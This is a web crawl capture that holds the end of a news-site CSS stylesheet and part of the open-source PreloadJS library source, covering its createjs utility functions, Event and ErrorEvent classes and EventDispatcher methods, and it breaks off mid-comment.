  font-size: 2rem;
  padding: 20px 0 0 0;
  margin: 0;
  text-align: end;
}

/* -------------------------------------------------------------
    Helpers Classes
   ------------------------------------------------------------- */

/*
 * Hide visually and from screen readers
 */

.hidden {
  display: none;
}

/*
 * Clearfix: contain floats
 */

.clearfix:before,
.clearfix:after {
  content: ' ';
  display: table;
}

.clearfix:after {
  clear: both;
}

/* -------------------------------------------------------------
    Media Queries
   ------------------------------------------------------------- */

@media only screen and (min-width: 37em) {
    
  p.text {
    line-height: 35px !important;
  }
  
  .latest-news h1:first-child {
    font-size: 1.5rem;
  }

  .top-stories {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
  }

  .top-stories h2 {
    grid-column: 1/4;
    grid-row: 1/2;
  }

  .headline {
    min-height: 400px;
  }

  .headline-1,
  .headline-2,
  .headline-3 {
    min-height: 200px;
  }

  .world {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
  }

  .world h2 {
    grid-column: 1/4;
    grid-row: 1/2;
  }

  .world .story-1 {
    grid-column: 1/4;
  }

  .politics,
  .business,
  .sport,
  .entertainment,
  .more {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
  }

  .politics h2,
  .business h2,
  .sport h2,
  .entertainment h2,
  .more h2 {
    grid-column: 1/3;
    grid-row: 1/2;
  }
}

@media only screen and (min-width: 56em) {
  /*
   * Global Styles - Wide screen(min-width: 56em)
   */

  .content-wrap {
    max-width: 1280px;
    margin: 0 auto;
    padding: 30px 30px 0px 30px;
  }

  /*
   * Nav Wrapper - Wide screen(min-width: 56em)
   */

  .nav-section {
    display: flex;
    background: hsl(0, 0%, 15%);
    justify-content: space-between;
    align-items: center;
    margin-left: 10px;
    margin-right: 10px;
  }

  /*
   * Logo - Wide screen(min-width: 56em)
   */

  .logo a {
    font-size: 1.7em;
    padding-left: 20px;
    padding-top: 7px;
    margin-bottom: 4px;
  }

  /*
   * Main Navigation - Wide screen(min-width: 56em)
   */

  .nav-links {
    height: 38px;
  }

  .nav-menu ul {
    display: flex;
    justify-content: space-around;
  }

  .nav-menu li {
    position: relative;
  }

  .nav-menu li a[href='#more'] {
    display: block;
    width: 120px;
  }

  .nav-menu ul ul {
    display: none;
    position: absolute;
    z-index: 100;
  }

  .nav-menu ul ul li {
    flex: 1 1 auto;
  }

  .nav-menu ul .toggled-on {
    display: flex;
    flex-direction: column;
    width: 100%;
    background: hsl(0, 0%, 15%);
  }

  .dropdown-toggle {
    margin: 0;
    padding: 0 0.5em;
    border: 0;
    font-family: 'FontAwesome';
    content: '';
    text-transform: lowercase; /* stop screenreaders to read the text as capital letters */
    background-color: transparent;
  }

  .dropdown-toggle:after {
    position: relative;
    top: 0;
    left: 0;
    width: 42px;
    color: var(--anti-flash-white);
    content: '\f107';
    line-height: 1em;
  }

  .dropdown-toggle:hover,
  .dropdown-toggle:focus {
    background: hsl(0, 0%, 25%);
  }

  .dropdown-toggle.toggle-on:after {
    content: '\f106';
  }

  .burger {
    display: none;
  }

  .nav-links li {
    opacity: 1;
  }

  /*
   * Main - Wide screen(min-width: 56em)
   */

  .main-article {
    display: grid;
    grid-template-columns: 2fr 1fr;
    padding: 10px;
    grid-gap: 20px;
  }

  .main-article .article {
    font-size: 1.2rem;
  }

  /*
   * Article - Wide screen(min-width: 56em)
   */

  .article h2 {
    font-size: 2rem;
    padding-top: 40px;
    padding-bottom: 10px;
    padding-left: 0;
  }

  .article p:first-of-type {
    padding-bottom: 50px;
    padding-left: 0;
  }

  .article p.intro-text {
    font-size: 1.5rem;
    padding-top: 50px;
  }

  .article h3 {
    padding-left: 0;
  }

  /*
   * Comments - Wide screen(min-width: 56em)
   */

  .comment-name {
    padding-top: 40px;
  }

  .comment-text {
    padding-left: 20px;
    font-size: 1rem;
  }

  .article .comment-text p {
    padding-bottom: 5px;
  }

  /*
   * Top News - Wide screen(min-width: 56em)
   */

  .top-news {
    display: grid;
    grid-template-columns: 3fr 1fr;
  }

  .top-news .latest-news {
    grid-column: 1/2;
    grid-row: 1/2;
    margin: 10px;
  }



  .latest-news h1:first-child {
    font-size: 2rem;
  }

  .headline-1,
  .headline-2,
  .headline-3 {
    min-height: 10%;
  }

  .top-stories .headline-1 {
    grid-column: 1/4;
    grid-row: 2/3;
  }

  .top-stories .headline-2 {
    grid-column: 1/4;
    grid-row: 3/4;
  }

  .top-stories .headline-3 {
    grid-column: 1/4;
    grid-row: 4/5;
  }

  /*
   * World - Wide screen(min-width: 56em)
   */

  .world {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
  }

  .world h2 {
    grid-column: 1 / span 5;
  }

  .world .story-1 {
    grid-column: 1/4;
  }

  .world .story-2 {
    grid-column: 1/4;
    grid-row: 3/4;
  }

  .world .story-3 {
    grid-column: 4/6;
    grid-row: 2/4;
  }

  .world .story-3 a {
    display: flex;
    flex-direction: column;
  }

  /*
   * Politics - Wide screen(min-width: 56em)
   */

  .politics {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
  }

  .politics h2 {
    grid-column: 1 / span 5;
  }

  .politics .story a {
    display: flex;
    flex-direction: column;
  }

  /*
   * Sport - Wide screen(min-width: 56em)
   */

  .sport {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
  }

  .sport h2 {
    grid-column: 1 / span 5;
  }

  .sport .story a {
    display: flex;
    flex-direction: column;
  }

  /*
   * More - Wide screen(min-width: 56em)
   */

  .more a {
    border-bottom: 1px solid var(--smoky-black);
    width: 75%;
    margin-left: 10px;
    color: var(--smoky-black);
  }

  .more a:nth-child(8),
  .more a:nth-child(9) {
    border: none;
  }

  /*
   * Footer - Wide screen(min-width: 56em)
   */

  footer,
  .footer-links {
    margin-left: 10px;
    margin-right: 10px;
  }

  .footer-links {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .info-links {
    padding-top: 0;
    grid-column: 1/2;
    grid-row: 1/3;
  }

  .main-footer-links {
    padding-top: 0;
    grid-column: 2/3;
    grid-row: 1/3;
  }

  .social-media-links {
    height: 40px;
    grid-column: 3/4;
    display: flex;
    align-self: flex-end;
  }

  .our-address {
    grid-column: 3/4;
    grid-row: 1/2;
    height: 100px;
    padding: 0;
    margin: -12px;
    border: none;
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/PreloadJS/1.0.1/preloadjs.js
body_size: 51701
content:
/*!
* PreloadJS
* Visit http://createjs.com/ for documentation, updates and examples.
*
* Copyright (c) 2010 gskinner.com, inc.
*
* Permission is hereby granted, free of charge, to any person
* obtaining a copy of this software and associated documentation
* files (the "Software"), to deal in the Software without
* restriction, including without limitation the rights to use,
* copy, modify, merge, publish, distribute, sublicense, and/or sell
* copies of the Software, and to permit persons to whom the
* Software is furnished to do so, subject to the following
* conditions:
*
* The above copyright notice and this permission notice shall be
* included in all copies or substantial portions of the Software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
* EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
* OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
* NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
* HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
* WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
* FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
* OTHER DEALINGS IN THE SOFTWARE.
*/


//##############################################################################
// version.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

	/**
	 * Static class holding library specific information such as the version and buildDate of the library.
	 * @class PreloadJS
	 **/
	var s = createjs.PreloadJS = createjs.PreloadJS || {};

	/**
	 * The version string for this release.
	 * @property version
	 * @type {String}
	 * @static
	 **/
	s.version = /*=version*/"1.0.0"; // injected by build process

	/**
	 * The build date for this release in UTC format.
	 * @property buildDate
	 * @type {String}
	 * @static
	 **/
	s.buildDate = /*=date*/"Thu, 14 Sep 2017 19:47:47 GMT"; // injected by build process

})();

//##############################################################################
// extend.js
//##############################################################################

this.createjs = this.createjs||{};

/**
 * @class Utility Methods
 */

/**
 * Sets up the prototype chain and constructor property for a new class.
 *
 * This should be called right after creating the class constructor.
 *
 * 	function MySubClass() {}
 * 	createjs.extend(MySubClass, MySuperClass);
 * 	MySubClass.prototype.doSomething = function() { }
 *
 * 	var foo = new MySubClass();
 * 	console.log(foo instanceof MySuperClass); // true
 * 	console.log(foo.prototype.constructor === MySubClass); // true
 *
 * @method extend
 * @param {Function} subclass The subclass.
 * @param {Function} superclass The superclass to extend.
 * @return {Function} Returns the subclass's new prototype.
 */
createjs.extend = function(subclass, superclass) {
	"use strict";

	function o() { this.constructor = subclass; }
	o.prototype = superclass.prototype;
	return (subclass.prototype = new o());
};

//##############################################################################
// promote.js
//##############################################################################

this.createjs = this.createjs||{};

/**
 * @class Utility Methods
 */

/**
 * Promotes any methods on the super class that were overridden, by creating an alias in the format `prefix_methodName`.
 * It is recommended to use the super class's name as the prefix.
 * An alias to the super class's constructor is always added in the format `prefix_constructor`.
 * This allows the subclass to call super class methods without using `function.call`, providing better performance.
 *
 * For example, if `MySubClass` extends `MySuperClass`, and both define a `draw` method, then calling `promote(MySubClass, "MySuperClass")`
 * would add a `MySuperClass_constructor` method to MySubClass and promote the `draw` method on `MySuperClass` to the
 * prototype of `MySubClass` as `MySuperClass_draw`.
 *
 * This should be called after the class's prototype is fully defined.
 *
 * 	function ClassA(name) {
 * 		this.name = name;
 * 	}
 * 	ClassA.prototype.greet = function() {
 * 		return "Hello "+this.name;
 * 	}
 *
 * 	function ClassB(name, punctuation) {
 * 		this.ClassA_constructor(name);
 * 		this.punctuation = punctuation;
 * 	}
 * 	createjs.extend(ClassB, ClassA);
 * 	ClassB.prototype.greet = function() {
 * 		return this.ClassA_greet()+this.punctuation;
 * 	}
 * 	createjs.promote(ClassB, "ClassA");
 *
 * 	var foo = new ClassB("World", "!?!");
 * 	console.log(foo.greet()); // Hello World!?!
 *
 * @method promote
 * @param {Function} subclass The class to promote super class methods on.
 * @param {String} prefix The prefix to add to the promoted method names. Usually the name of the superclass.
 * @return {Function} Returns the subclass.
 */
createjs.promote = function(subclass, prefix) {
	"use strict";

	var subP = subclass.prototype, supP = (Object.getPrototypeOf&&Object.getPrototypeOf(subP))||subP.__proto__;
	if (supP) {
		subP[(prefix+="_") + "constructor"] = supP.constructor; // constructor is not always innumerable
		for (var n in supP) {
			if (subP.hasOwnProperty(n) && (typeof supP[n] == "function")) { subP[prefix + n] = supP[n]; }
		}
	}
	return subclass;
};

//##############################################################################
// deprecate.js
//##############################################################################

this.createjs = this.createjs||{};

/**
 * @class Utility Methods
 */

/**
 * Wraps deprecated methods so they still be used, but throw warnings to developers.
 *
 *	obj.deprecatedMethod = createjs.deprecate("Old Method Name", obj._fallbackMethod);
 *
 * The recommended approach for deprecated properties is:
 *
 *	try {
 *		Obj	ect.defineProperties(object, {
 *			readyOnlyProp: { get: createjs.deprecate("readOnlyProp", function() { return this.alternateProp; }) },
 *			readWriteProp: {
 *				get: createjs.deprecate("readOnlyProp", function() { return this.alternateProp; }),
 *				set: createjs.deprecate("readOnlyProp", function(val) { this.alternateProp = val; })
 *		});
 *	} catch (e) {}
 *
 * @method deprecate
 * @param {Function} [fallbackMethod=null] A method to call when the deprecated method is used. See the example for how
 * @param {String} [name=null] The name of the method or property to display in the console warning.
 * to deprecate properties.
 * @return {Function} If a fallbackMethod is supplied, returns a closure that will call the fallback method after
 * logging the warning in the console.
 */
createjs.deprecate = function(fallbackMethod, name) {
	"use strict";
	return function() {
		var msg = "Deprecated property or method '"+name+"'. See docs for info.";
		console && (console.warn ? console.warn(msg) : console.log(msg));
		return fallbackMethod && fallbackMethod.apply(this, arguments);
	}
};

//##############################################################################
// proxy.js
//##############################################################################

this.createjs = this.createjs||{};

/**
 * Various utilities that the CreateJS Suite uses. Utilities are created as separate files, and will be available on the
 * createjs namespace directly.
 *
 * <h4>Example</h4>
 *
 *      myObject.addEventListener("change", createjs.proxy(myMethod, scope));
 *
 * @class Utility Methods
 * @main Utility Methods
 */

(function() {
	"use strict";

	/**
	 * A function proxy for methods. By default, JavaScript methods do not maintain scope, so passing a method as a
	 * callback will result in the method getting called in the scope of the caller. Using a proxy ensures that the
	 * method gets called in the correct scope.
	 *
	 * Additional arguments can be passed that will be applied to the function when it is called.
	 *
	 * <h4>Example</h4>
	 *
	 *      myObject.addEventListener("event", createjs.proxy(myHandler, this, arg1, arg2));
	 *
	 *      function myHandler(arg1, arg2) {
	 *           // This gets called when myObject.myCallback is executed.
	 *      }
	 *
	 * @method proxy
	 * @param {Function} method The function to call
	 * @param {Object} scope The scope to call the method name on
	 * @param {mixed} [arg] * Arguments that are appended to the callback for additional params.
	 * @public
	 * @static
	 */
	createjs.proxy = function (method, scope) {
		var aArgs = Array.prototype.slice.call(arguments, 2);
		return function () {
			return method.apply(scope, Array.prototype.slice.call(arguments, 0).concat(aArgs));
		};
	}

}());

//##############################################################################
// indexOf.js
//##############################################################################

this.createjs = this.createjs||{};

/**
 * @class Utility Methods
 */

/**
 * Finds the first occurrence of a specified value searchElement in the passed in array, and returns the index of
 * that value.  Returns -1 if value is not found.
 *
 *      var i = createjs.indexOf(myArray, myElementToFind);
 *
 * @method indexOf
 * @param {Array} array Array to search for searchElement
 * @param searchElement Element to find in array.
 * @return {Number} The first index of searchElement in array.
 */
createjs.indexOf = function (array, searchElement){
	"use strict";

	for (var i = 0,l=array.length; i < l; i++) {
		if (searchElement === array[i]) {
			return i;
		}
	}
	return -1;
};

//##############################################################################
// Event.js
//##############################################################################

this.createjs = this.createjs||{};

(function() {
	"use strict";

// constructor:
	/**
	 * Contains properties and methods shared by all events for use with
	 * {{#crossLink "EventDispatcher"}}{{/crossLink}}.
	 * 
	 * Note that Event objects are often reused, so you should never
	 * rely on an event object's state outside of the call stack it was received in.
	 * @class Event
	 * @param {String} type The event type.
	 * @param {Boolean} bubbles Indicates whether the event will bubble through the display list.
	 * @param {Boolean} cancelable Indicates whether the default behaviour of this event can be cancelled.
	 * @constructor
	 **/
	function Event(type, bubbles, cancelable) {
		
	
	// public properties:
		/**
		 * The type of event.
		 * @property type
		 * @type String
		 **/
		this.type = type;
	
		/**
		 * The object that generated an event.
		 * @property target
		 * @type Object
		 * @default null
		 * @readonly
		*/
		this.target = null;
	
		/**
		 * The current target that a bubbling event is being dispatched from. For non-bubbling events, this will
		 * always be the same as target. For example, if childObj.parent = parentObj, and a bubbling event
		 * is generated from childObj, then a listener on parentObj would receive the event with
		 * target=childObj (the original target) and currentTarget=parentObj (where the listener was added).
		 * @property currentTarget
		 * @type Object
		 * @default null
		 * @readonly
		*/
		this.currentTarget = null;
	
		/**
		 * For bubbling events, this indicates the current event phase:<OL>
		 * 	<LI> capture phase: starting from the top parent to the target</LI>
		 * 	<LI> at target phase: currently being dispatched from the target</LI>
		 * 	<LI> bubbling phase: from the target to the top parent</LI>
		 * </OL>
		 * @property eventPhase
		 * @type Number
		 * @default 0
		 * @readonly
		*/
		this.eventPhase = 0;
	
		/**
		 * Indicates whether the event will bubble through the display list.
		 * @property bubbles
		 * @type Boolean
		 * @default false
		 * @readonly
		*/
		this.bubbles = !!bubbles;
	
		/**
		 * Indicates whether the default behaviour of this event can be cancelled via
		 * {{#crossLink "Event/preventDefault"}}{{/crossLink}}. This is set via the Event constructor.
		 * @property cancelable
		 * @type Boolean
		 * @default false
		 * @readonly
		*/
		this.cancelable = !!cancelable;
	
		/**
		 * The epoch time at which this event was created.
		 * @property timeStamp
		 * @type Number
		 * @default 0
		 * @readonly
		*/
		this.timeStamp = (new Date()).getTime();
	
		/**
		 * Indicates if {{#crossLink "Event/preventDefault"}}{{/crossLink}} has been called
		 * on this event.
		 * @property defaultPrevented
		 * @type Boolean
		 * @default false
		 * @readonly
		*/
		this.defaultPrevented = false;
	
		/**
		 * Indicates if {{#crossLink "Event/stopPropagation"}}{{/crossLink}} or
		 * {{#crossLink "Event/stopImmediatePropagation"}}{{/crossLink}} has been called on this event.
		 * @property propagationStopped
		 * @type Boolean
		 * @default false
		 * @readonly
		*/
		this.propagationStopped = false;
	
		/**
		 * Indicates if {{#crossLink "Event/stopImmediatePropagation"}}{{/crossLink}} has been called
		 * on this event.
		 * @property immediatePropagationStopped
		 * @type Boolean
		 * @default false
		 * @readonly
		*/
		this.immediatePropagationStopped = false;
		
		/**
		 * Indicates if {{#crossLink "Event/remove"}}{{/crossLink}} has been called on this event.
		 * @property removed
		 * @type Boolean
		 * @default false
		 * @readonly
		*/
		this.removed = false;
	}
	var p = Event.prototype;

// public methods:
	/**
	 * Sets {{#crossLink "Event/defaultPrevented"}}{{/crossLink}} to true if the event is cancelable.
	 * Mirrors the DOM level 2 event standard. In general, cancelable events that have `preventDefault()` called will
	 * cancel the default behaviour associated with the event.
	 * @method preventDefault
	 **/
	p.preventDefault = function() {
		this.defaultPrevented = this.cancelable&&true;
	};

	/**
	 * Sets {{#crossLink "Event/propagationStopped"}}{{/crossLink}} to true.
	 * Mirrors the DOM event standard.
	 * @method stopPropagation
	 **/
	p.stopPropagation = function() {
		this.propagationStopped = true;
	};

	/**
	 * Sets {{#crossLink "Event/propagationStopped"}}{{/crossLink}} and
	 * {{#crossLink "Event/immediatePropagationStopped"}}{{/crossLink}} to true.
	 * Mirrors the DOM event standard.
	 * @method stopImmediatePropagation
	 **/
	p.stopImmediatePropagation = function() {
		this.immediatePropagationStopped = this.propagationStopped = true;
	};
	
	/**
	 * Causes the active listener to be removed via removeEventListener();
	 * 
	 * 		myBtn.addEventListener("click", function(evt) {
	 * 			// do stuff...
	 * 			evt.remove(); // removes this listener.
	 * 		});
	 * 
	 * @method remove
	 **/
	p.remove = function() {
		this.removed = true;
	};
	
	/**
	 * Returns a clone of the Event instance.
	 * @method clone
	 * @return {Event} a clone of the Event instance.
	 **/
	p.clone = function() {
		return new Event(this.type, this.bubbles, this.cancelable);
	};
	
	/**
	 * Provides a chainable shortcut method for setting a number of properties on the instance.
	 *
	 * @method set
	 * @param {Object} props A generic object containing properties to copy to the instance.
	 * @return {Event} Returns the instance the method is called on (useful for chaining calls.)
	 * @chainable
	*/
	p.set = function(props) {
		for (var n in props) { this[n] = props[n]; }
		return this;
	};

	/**
	 * Returns a string representation of this object.
	 * @method toString
	 * @return {String} a string representation of the instance.
	 **/
	p.toString = function() {
		return "[Event (type="+this.type+")]";
	};

	createjs.Event = Event;
}());

//##############################################################################
// ErrorEvent.js
//##############################################################################

this.createjs = this.createjs||{};

(function() {
	"use strict";

	/**
	 * A general error {{#crossLink "Event"}}{{/crossLink}}, that describes an error that occurred, as well as any details.
	 * @class ErrorEvent
	 * @param {String} [title] The error title
	 * @param {String} [message] The error description
	 * @param {Object} [data] Additional error data
	 * @constructor
	 */
	function ErrorEvent(title, message, data) {
		this.Event_constructor("error");

		/**
		 * The short error title, which indicates the type of error that occurred.
		 * @property title
		 * @type String
		 */
		this.title = title;

		/**
		 * The verbose error message, containing details about the error.
		 * @property message
		 * @type String
		 */
		this.message = message;

		/**
		 * Additional data attached to an error.
		 * @property data
		 * @type {Object}
		 */
		this.data = data;
	}

	var p = createjs.extend(ErrorEvent, createjs.Event);

	p.clone = function() {
		return new createjs.ErrorEvent(this.title, this.message, this.data);
	};

	createjs.ErrorEvent = createjs.promote(ErrorEvent, "Event");

}());

//##############################################################################
// EventDispatcher.js
//##############################################################################

this.createjs = this.createjs||{};

(function() {
	"use strict";


// constructor:
	/**
	 * EventDispatcher provides methods for managing queues of event listeners and dispatching events.
	 *
	 * You can either extend EventDispatcher or mix its methods into an existing prototype or instance by using the
	 * EventDispatcher {{#crossLink "EventDispatcher/initialize"}}{{/crossLink}} method.
	 * 
	 * Together with the CreateJS Event class, EventDispatcher provides an extended event model that is based on the
	 * DOM Level 2 event model, including addEventListener, removeEventListener, and dispatchEvent. It supports
	 * bubbling / capture, preventDefault, stopPropagation, stopImmediatePropagation, and handleEvent.
	 * 
	 * EventDispatcher also exposes a {{#crossLink "EventDispatcher/on"}}{{/crossLink}} method, which makes it easier
	 * to create scoped listeners, listeners that only run once, and listeners with associated arbitrary data. The 
	 * {{#crossLink "EventDispatcher/off"}}{{/crossLink}} method is merely an alias to
	 * {{#crossLink "EventDispatcher/removeEventListener"}}{{/crossLink}}.
	 * 
	 * Another addition to the DOM Level 2 model is the {{#crossLink "EventDispatcher/removeAllEventListeners"}}{{/crossLink}}
	 * method, which can be used to listeners for all events, or listeners for a specific event. The Event object also 
	 * includes a {{#crossLink "Event/remove"}}{{/crossLink}} method which removes the active listener.
	 *
	 * <h4>Example</h4>
	 * Add EventDispatcher capabilities to the "MyClass" class.
	 *
	 *      EventDispatcher.initialize(MyClass.prototype);
	 *
	 * Add an event (see {{#crossLink "EventDispatcher/addEventListener"}}{{/crossLink}}).
	 *
	 *      instance.addEventListener("eventName", handlerMethod);
	 *      function handlerMethod(event) {
	 *          console.log(event.target + " Was Clicked");
	 *      }
	 *
	 * <b>Maintaining proper scope</b><br />
	 * Scope (ie. "this") can be be a challenge with events. Using the {{#crossLink "EventDispatcher/on"}}{{/crossLink}}
	 * method to subscribe to events simplifies this.
	 *
	 *      instance.addEventListener("click", function(event) {
	 *          console.log(instance == this); // false, scope is ambiguous.
	 *      });
	 *      
	 *      instance.on("click", function(event) {
	 *          console.log(instance == this); // true, "on" uses dispatcher scope by default.
	 *      });
	 * 
	 * If you want to use addEventListener instead, you may want to use function.bind() or a similar proxy to manage
	 * scope.
	 *
	 * <b>Browser support</b>
	 * The event model in CreateJS can be used separately from the suite in any project, however the inheritance model
	 * requires modern browsers (IE9+).
	 *      
	 *
	 * @class EventDispatcher
	 * @constructor
	 **/
	function EventDispatcher() {
	
	
	// private properties:
		/**
		 * @protected
		 * @property _listeners
		 * @type Object
		 **/
		this._listeners = null;
		
		/**
		 * @protected
		 * @property _captureListeners
		 * @type Object
		 **/
		this._captureListeners = null;
	}
	var p = EventDispatcher.prototype;

// static public methods:
	/**
	 * Static initializer to mix EventDispatcher methods into a target object or prototype.
	 * 
	 * 		EventDispatcher.initialize(MyClass.prototype); // add to the prototype of the class
	 * 		EventDispatcher.initialize(myObject); // add to a specific instance
	 * 
	 * @method initialize
	 * @static
	 * @param {Object} target The target object to inject EventDispatcher methods into. This can be an instance or a
	 * prototype.
	 **/
	EventDispatcher.initialize = function(target) {
		target.addEventListener = p.addEventListener;
		target.on = p.on;
		target.removeEventListener = target.off =  p.removeEventListener;
		target.removeAllEventListeners = p.removeAllEventListeners;
		target.hasEventListener = p.hasEventListener;
		target.dispatchEvent = p.dispatchEvent;
		target._dispatchEvent = p._dispatchEvent;
		target.willTrigger = p.willTrigger;
	};
	

// public methods:
	/**
	 * Adds the specified event listener. Note that adding multiple listeners to the same function will result in
	 * multiple callbacks getting fired.
	 *
	 * <h4>Example</h4>
	 *
	 *      displayObject.addEventListener("click", handleClick);
	 *      function handleClick(event) {
	 *         // Click happened.
	 *      }
	 *
	 * @method addEventListener
	 * @param {String} type The string type of the event.
	 * @param {Function | Object} listener An object with a handleEvent method, or a function that will be called when
	 * the event is dispatched.
	 * @param {Boolean} [useCapture] For events that bubble, indicates whether to listen for the event in the capture or bubbling/target phase.
	 * @return {Function | Object} Returns the listener for chaining or assignment.
	 **/
	p.addEventListener = function(type, listener, useCapture) {
		var listeners;
		if (useCapture) {
			listeners = this._captureListeners = this._captureListeners||{};
		} else {
			listeners = this._listeners = this._listeners||{};
		}
		var arr = listeners[type];
		if (arr) { this.removeEventListener(type, listener, useCapture); }
		arr = listeners[type]; // remove may have deleted the array
		if (!arr) { listeners[type] = [listener];  }
		else { arr.push(listener); }
		return listener;
	};
	
	/**
	 * A shortcut method for using addEventListener that makes it easier to specify an execution scope, have a listener
	 * only run once, associate arbitrary data with the listener, and remove the listener.
	 * 
	 * This method works by creating an anonymous wrapper function and subscribing it with addEventListener.
	 * The wrapper function is returned for use with `removeEventListener` (or `off`).
	 * 
	 * <b>IMPORTANT:</b> To remove a listener added with `on`, you must pass in the returned wrapper function as the listener, or use
	 * {{#crossLink "Event/remove"}}{{/crossLink}}. Likewise, each time you call `on` a NEW wrapper function is subscribed, so multiple calls
	 * to `on` with the same params will create multiple listeners.
	 * 
	 * <h4>Example</h4>
	 * 
	 * 		var listener = myBtn.on("click", handleClick, null, false, {count:3});
	 * 		function handleClick(evt, data) {
	 * 			data.count -= 1;
	 * 			console.log(this == myBtn); // true - scope defaults to the dispatcher
	 * 			if (data.count == 0) {
	 * 				alert("clicked 3 times!");
	 * 				myBtn.off("click", listener);
	 * 				// alternately: evt.remove();
	 * 			}
	 * 		}
	 * 
	 * @method on
	 * @param {String} type The string type of the event.
	 * @param {Function | Object} listener An object with a handleEvent method, or a function that will be called when
	 * the event is dispatched.
	 * @param {Object} [scope] The scope to execute the listener in. Defaults to the dispatcher/currentTarget for function listeners, and to the listener itself for object listeners (ie. using handleEvent).
	 * @param {Boolean} [once=false] If true, the listener will remove itself after the first time it is triggered.
	 * @param {*} [data] Arbitrary data that will be included as the second parameter when the listener is called.
	 * @param {Boolean} [useCapture=false] For events that bubble, indicates whether to listen for the event in the capture or bubbling/target phase.
	 * @return {Function} Returns the anonymous function that was created and assigned as the listener. This is needed to remove the listener later using .removeEventListener.
	 **/
	p.on = function(type, listener, scope, once, data, useCapture) {
		if (listener.handleEvent) {
			scope = scope||listener;
			listener = listener.handleEvent;
		}
		scope = scope||this;
		return this.addEventListener(type, function(evt) {
				listener.call(scope, evt, data);
				once&&evt.remove();
			}, useCapture);
	};

	/**
	 * Removes the specified event listener.
	 *
	 * <b>Important Note:</b> that you must pass the exact function reference used when the event was added. If a proxy
	 * function, or function closure is used as the callback, the proxy/closure reference must be used - a new proxy or
	 * closure will not work.
	 *
	 * <h4>Example</h4>
	 *
	 *      displayObject.removeEventListener("click", handleClick);
	 *
	 * @method removeEventListener
	 * @param {String} type The string type of the event.
	 * @param {Function | Object} listener The listener function or object.
	 * @param {Boolean} [useCapture] For events that bubble, indicates whether to listen for the event in the capture or bubbling/target phase.
	 **/
	p.removeEventListener = function(type, listener, useCapture) {
		var listeners = useCapture ? this._captureListeners : this._listeners;
		if (!listeners) { return; }
		var arr = listeners[type];
		if (!arr) { return; }
		for (var i=0,l=arr.length; i<l; i++) {
			if (arr[i] == listener) {
				if (l==1) { delete(listeners[type]); } // allows for faster checks.
				else { arr.splice(i,1); }
				break;
			}
		}
	};
	
	/**
	 * A shortcut to the removeEventListener method, with the same parameters and return value. This is a companion to the
	 * .on method.
	 * 
	 * <b>IMPORTANT:</b> To remove a listener added with `on`, you must pass in the returned wrapper function as the listener. See 
	 * {{#crossLink "EventDispatcher/on"}}{{/crossLink}} for an example.
	 *
	 * @method off
	 * @param {String} type The string type of the event.
	 * @param {Function | Object} listener The listener function or object.
	 * @param {Boolean} [useCapture] For events that bubble, indicates whether to listen for the event in the capture or bubbling/target phase.
	 **/
	p.off = p.removeEventListener;

	/**
	 * Removes all listeners for the specified type, or all listeners of all types.
	 *
	 * <h4>Example</h4>
	 *
	 *      // Remove all listeners
	 *      displayObject.removeAllEventListeners();
	 *
	 *      // Remove all click listeners
	 *      displayObject.removeAllEventListeners("click");
	 *
	 * @method removeAllEventListeners
	 * @param {String} [type] The string type of the event. If omitted, all listeners for all types will be removed.
	 **/
	p.removeAllEventListeners = function(type) {
		if (!type) { this._listeners = this._captureListeners = null; }
		else {
			if (this._listeners) { delete(this._listeners[type]); }
			if (this._captureListeners) { delete(this._captureListeners[type]); }
		}
	};

	/**
	 * Dispatches the specified event to all listeners.
	 *
	 * <h4>Example</h4>
	 *
	 *      // Use a string event
	 *      this.dispatchEvent("complete");
	 *
	 *      // Use an Event instance
	 *      var event = new createjs.Event("progress");
	 *      this.dispatchEvent(event);
	 *
	 * @method dispatchEvent
	 * @param {Object | String | Event} eventObj An object with a "type" property, or a string type.
	 * While a generic object will work, it is recommended to use a CreateJS Event instance. If a string is used,
	 * dispatchEvent will construct an Event instance if necessary with the specified type. This latter approach can
	 * be used to avoid event object instantiation for non-bubbling events that may not have any listeners.
	 * @param {Boolean} [bubbles] Specifies the `bubbles` value when a string was passed to eventObj.
	 * @param {Boolean} [cancelable] Specifies the `cancelable` value when a string was passed to eventObj.
	 * @return {Boolean} Returns false if `preventDefault()` was called on a cancelable event, true otherwise.
	 **/
	p.dispatchEvent = function(eventObj, bubbles, cancelable) {
		if (typeof eventObj == "string") {
			// skip everything if there's no listeners and it doesn't bubble:
			var listeners = this._listeners;
			if (!bubbles && (!listeners || !listeners[eventObj])) { return true; }
			eventObj = new createjs.Event(eventObj, bubbles, cancelable);
		} else if (eventObj.target && eventObj.clone) {
			// redispatching an active event object, so clone it:
			eventObj = eventObj.clone();
		}
		
		// TODO: it would be nice to eliminate this. Maybe in favour of evtObj instanceof Event? Or !!evtObj.createEvent
		try { eventObj.target = this; } catch (e) {} // try/catch allows redispatching of native events

		if (!eventObj.bubbles || !this.parent) {
			this._dispatchEvent(eventObj, 2);
		} else {
			var top=this, list=[top];
			while (top.parent) { list.push(top = top.parent); }
			var i, l=list.length;

			// capture & atTarget
			for (i=l-1; i>=0 && !eventObj.propagationStopped; i--) {
				list[i]._dispatchEvent(eventObj, 1+(i==0));
			}
			// bubbling
			for (i=1; i<l && !eventObj.propagationStopped; i++) {
				list[i]._dispatchEvent(eventObj, 3);
			}
		}
		return !eventObj.defaultPrevented;
	};

	/**
	 * Indicates whether there is at least one listener for the specified event type.
	 * @method hasEventListener
	 * @param {String} type The string type of the event.
	 * @return {Boolean} Returns true if there is at least one listener for the specified event.
	 **/
